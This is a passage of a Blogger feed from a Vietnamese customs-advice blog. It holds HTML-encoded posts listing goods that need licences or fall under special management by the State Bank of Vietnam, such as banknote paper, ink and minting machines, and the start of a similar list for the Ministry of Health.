xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4135361669437790692\/posts\/default\/794039299034325459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4135361669437790692\/posts\/default\/794039299034325459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xn--thunops-2p4c.vn\/2016\/10\/danh-muc-san-pham-cong-nghe-thong-tin.html","title":"DANH MỤC SẢN PHẨM CÔNG NGHỆ THÔNG TIN ĐÃ QUA SỬ DỤNG CẤM NHẬP KHẨU"}],"author":[{"name":{"$t":"Thuận OPS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12738025545293175140"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4135361669437790692.post-1235673832892162643"},"published":{"$t":"2016-10-08T13:43:00.000+07:00"},"updated":{"$t":"2019-02-28T08:34:54.486+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8. Hàng hóa cấm XNK"}],"title":{"type":"text","$t":"DANH MỤC HÀNG HÓA XUẤT KHẨU, NHẬP KHẨU THEO GIẤY PHÉP VÀ THUỘC DIỆN QUẢN LÝ CHUYÊN NGÀNH CỦA NGÂN HÀNG NHÀ NƯỚC VIỆT NAM"},"content":{"type":"html","$t":"\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"dieu_phuluc10\" style=\"background-color: transparent; box-sizing: border-box; color: #004492; text-decoration: none;\"\u003E\u003Cb style=\"box-sizing: border-box; font-weight: bold;\"\u003EDANH MỤC HÀNG HÓA XUẤT KHẨU, NHẬP KHẨU THEO GIẤY PHÉP VÀ THUỘC DIỆN QUẢN LÝ CHUYÊN NGÀNH CỦA NGÂN HÀNG NHÀ NƯỚC VIỆT NAM\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggGzFMEuFSq6ceB1lFK8UMFBPxynUulbxhjf-oJ2-GQgVJw1O9VHuEw6lYKCbpcanQO7D1WjdWIW3WxdBi8TZdYAkaDS6316kSLQMqwQekBgK0aF2Rzrz6ogIoK3F32eSetWuMoAS3vJ4\/s1600\/dichvutuvanluat.com-mau-van-ban-nghiep-vu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggGzFMEuFSq6ceB1lFK8UMFBPxynUulbxhjf-oJ2-GQgVJw1O9VHuEw6lYKCbpcanQO7D1WjdWIW3WxdBi8TZdYAkaDS6316kSLQMqwQekBgK0aF2Rzrz6ogIoK3F32eSetWuMoAS3vJ4\/s1600\/dichvutuvanluat.com-mau-van-ban-nghiep-vu.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"dieu_phuluc10\" style=\"background-color: transparent; box-sizing: border-box; color: #004492; text-decoration: none;\"\u003E\u003Cb style=\"box-sizing: border-box; font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"dieu_phuluc10\" style=\"background-color: transparent; box-sizing: border-box; color: #004492; text-decoration: none;\"\u003E\u003Cb style=\"box-sizing: border-box; font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; color: #333333; font-family: Arial; font-size: small; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; orphans: 2; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"background-color: transparent; border-collapse: collapse; border-spacing: 0px; box-sizing: border-box; text-align: justify;\"\u003E\u003Ctbody style=\"box-sizing: border-box;\"\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; box-sizing: border-box; padding: 0cm; width: 33.75pt;\" width=\"45\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb style=\"box-sizing: border-box; font-weight: bold;\"\u003EA.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 276.55pt;\" width=\"369\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb style=\"box-sizing: border-box; font-weight: bold;\"\u003EHàng hóa xuất khẩu\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 122pt;\" width=\"163\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb style=\"box-sizing: border-box; font-weight: bold;\"\u003EHình thức quản lý\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; box-sizing: border-box; padding: 0cm; width: 33.75pt;\" valign=\"top\" width=\"45\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 276.55pt;\" valign=\"top\" width=\"369\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: \u0026quot;arial\u0026quot;;\"\u003EKhông có.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 122pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; box-sizing: border-box; padding: 0cm; width: 33.75pt;\" width=\"45\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb style=\"box-sizing: border-box; font-weight: bold;\"\u003EB.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 276.55pt;\" width=\"369\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb style=\"box-sizing: border-box; font-weight: bold;\"\u003EHàng hóa nhập khẩu\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 122pt;\" width=\"163\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb style=\"box-sizing: border-box; font-weight: bold;\"\u003EHình thức quản lý\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; box-sizing: border-box; padding: 0cm; width: 33.75pt;\" valign=\"top\" width=\"45\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: \u0026quot;arial\u0026quot;;\"\u003E1.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 276.55pt;\" valign=\"top\" width=\"369\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: \u0026quot;arial\u0026quot;;\"\u003EPhôi kim loại sử dụng để đúc, dập tiền kim loại.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 122pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: \u0026quot;arial\u0026quot;;\"\u003EChỉ định doanh nghiệp được phép nhập khẩu.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; box-sizing: border-box; padding: 0cm; width: 33.75pt;\" valign=\"top\" width=\"45\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: \u0026quot;arial\u0026quot;;\"\u003E2.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 276.55pt;\" valign=\"top\" width=\"369\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: \u0026quot;arial\u0026quot;;\"\u003ECửa kho tiền (theo tiêu chuẩn kỹ thuật do Ngân hàng Nhà nước Việt Nam quy định).\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 122pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: \u0026quot;arial\u0026quot;;\"\u003EGiấy phép nhập khẩu.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; box-sizing: border-box; padding: 0cm; width: 33.75pt;\" valign=\"top\" width=\"45\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: \u0026quot;arial\u0026quot;;\"\u003E3.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 276.55pt;\" valign=\"top\" width=\"369\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: \u0026quot;arial\u0026quot;;\"\u003EGiấy in tiền.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 122pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: \u0026quot;arial\u0026quot;;\"\u003EChỉ định doanh nghiệp được phép nhập khẩu.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; box-sizing: border-box; padding: 0cm; width: 33.75pt;\" valign=\"top\" width=\"45\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: \u0026quot;arial\u0026quot;;\"\u003E4.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 276.55pt;\" valign=\"top\" width=\"369\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: \u0026quot;arial\u0026quot;;\"\u003EMực in tiền.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 122pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: \u0026quot;arial\u0026quot;;\"\u003EChỉ định doanh nghiệp được phép nhập khẩu.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; box-sizing: border-box; padding: 0cm; width: 33.75pt;\" valign=\"top\" width=\"45\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: \u0026quot;arial\u0026quot;;\"\u003E5.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 276.55pt;\" valign=\"top\" width=\"369\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: \u0026quot;arial\u0026quot;;\"\u003EMáy ép phôi chống giả và phôi chống giả để sử dụng cho tiền, ngân phiếu thanh toán và các loại ấn chỉ, giấy tờ có giá khác thuộc ngành Ngân hàng phát hành và quản lý.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 122pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: \u0026quot;arial\u0026quot;;\"\u003EChỉ định doanh nghiệp được phép nhập khẩu.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; box-sizing: border-box; padding: 0cm; width: 33.75pt;\" valign=\"top\" width=\"45\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: \u0026quot;arial\u0026quot;;\"\u003E6.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 276.55pt;\" valign=\"top\" width=\"369\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: \u0026quot;arial\u0026quot;;\"\u003EMáy in tiền (theo tiêu chuẩn kỹ thuật do Ngân hàng Nhà nước Việt Nam công bố).\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 122pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: \u0026quot;arial\u0026quot;;\"\u003EChỉ định doanh nghiệp được phép nhập khẩu.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; box-sizing: border-box; padding: 0cm; width: 33.75pt;\" valign=\"top\" width=\"45\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: \u0026quot;arial\u0026quot;;\"\u003E7.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 276.55pt;\" valign=\"top\" width=\"369\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: \u0026quot;arial\u0026quot;;\"\u003EMáy đúc, dập tiền kim loại (theo tiêu chuẩn kỹ thuật do Ngân hàng Nhà nước Việt Nam công bố).\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 122pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: \u0026quot;arial\u0026quot;;\"\u003EChỉ định doanh nghiệp được phép nhập khẩu.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: justify;\"\u003E\u003Cb style=\"box-sizing: border-box; font-weight: bold;\"\u003ENguyên tắc quản lý:\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;arial\u0026quot;; font-size: x-small;\"\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: justify;\"\u003ENgân hàng Nhà nước Việt Nam công bố danh mục hàng hóa quản lý chuyên ngành theo mã số HS đúng trong Biểu thuế xuất khẩu, thuế nhập khẩu; chỉ định doanh nghiệp được phép nhập khẩu các loại hàng hóa quy định tại danh mục này; quy định điều kiện, thủ tục cấp giấy phép nhập khẩu; điều kiện nhập khẩu và chịu trách nhiệm quản lý sử dụng các máy móc, thiết bị, vật tư đúng mục đích.\/.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.xn--thunops-2p4c.vn\/feeds\/1235673832892162643\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.xn--thunops-2p4c.vn\/2016\/10\/danh-muc-hang-hoa-xuat-khau-nhap-khau.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4135361669437790692\/posts\/default\/1235673832892162643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4135361669437790692\/posts\/default\/1235673832892162643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xn--thunops-2p4c.vn\/2016\/10\/danh-muc-hang-hoa-xuat-khau-nhap-khau.html","title":"DANH MỤC HÀNG HÓA XUẤT KHẨU, NHẬP KHẨU THEO GIẤY PHÉP VÀ THUỘC DIỆN QUẢN LÝ CHUYÊN NGÀNH CỦA NGÂN HÀNG NHÀ NƯỚC VIỆT NAM"}],"author":[{"name":{"$t":"Thuận OPS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12738025545293175140"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggGzFMEuFSq6ceB1lFK8UMFBPxynUulbxhjf-oJ2-GQgVJw1O9VHuEw6lYKCbpcanQO7D1WjdWIW3WxdBi8TZdYAkaDS6316kSLQMqwQekBgK0aF2Rzrz6ogIoK3F32eSetWuMoAS3vJ4\/s72-c\/dichvutuvanluat.com-mau-van-ban-nghiep-vu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4135361669437790692.post-1575182354656294818"},"published":{"$t":"2016-10-08T13:42:00.000+07:00"},"updated":{"$t":"2019-02-28T08:34:54.773+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8. Hàng hóa cấm XNK"}],"title":{"type":"text","$t":"DANH MỤC HÀNG HÓA XUẤT KHẨU, NHẬP KHẨU THEO GIẤY PHÉP VÀ THUỘC DIỆN QUẢN LÝ CHUYÊN NGÀNH CỦA BỘ Y TẾ"},"content":{"type":"html","$t":"\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"dieu_phuluc9\" style=\"background-color: transparent; box-sizing: border-box; color: #004492; text-decoration: none;\"\u003E\u003Cb style=\"box-sizing: border-box; font-weight: bold;\"\u003EDANH MỤC HÀNG HÓA XUẤT KHẨU, NHẬP KHẨU THEO GIẤY PHÉP VÀ THUỘC DIỆN QUẢN LÝ CHUYÊN NGÀNH CỦA BỘ Y TẾ\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggGzFMEuFSq6ceB1lFK8UMFBPxynUulbxhjf-oJ2-GQgVJw1O9VHuEw6lYKCbpcanQO7D1WjdWIW3WxdBi8TZdYAkaDS6316kSLQMqwQekBgK0aF2Rzrz6ogIoK3F32eSetWuMoAS3vJ4\/s1600\/dichvutuvanluat.com-mau-van-ban-nghiep-vu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggGzFMEuFSq6ceB1lFK8UMFBPxynUulbxhjf-oJ2-GQgVJw1O9VHuEw6lYKCbpcanQO7D1WjdWIW3WxdBi8TZdYAkaDS6316kSLQMqwQekBgK0aF2Rzrz6ogIoK3F32eSetWuMoAS3vJ4\/s1600\/dichvutuvanluat.com-mau-van-ban-nghiep-vu.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"dieu_phuluc9\" style=\"background-color: transparent; box-sizing: border-box; color: #004492; text-decoration: none;\"\u003E\u003Cb style=\"box-sizing: border-box; font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; color: #333333; font-family: Arial; font-size: small; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; orphans: 2; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"background-color: transparent; border-collapse: collapse; border-spacing: 0px; box-sizing: border-box; text-align: justify;\"\u003E\u003Ctbody style=\"box-sizing: border-box;\"\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; box-sizing: border-box; padding: 0cm; width: 33.85pt;\" width=\"45\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003E\u003Cb style=\"box-sizing: border-box; font-weight: bold;\"\u003EA.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 232.45pt;\" width=\"310\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003E\u003Cb style=\"box-sizing: border-box; font-weight: bold;\"\u003EHàng hóa xuất khẩu\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; box-sizing: 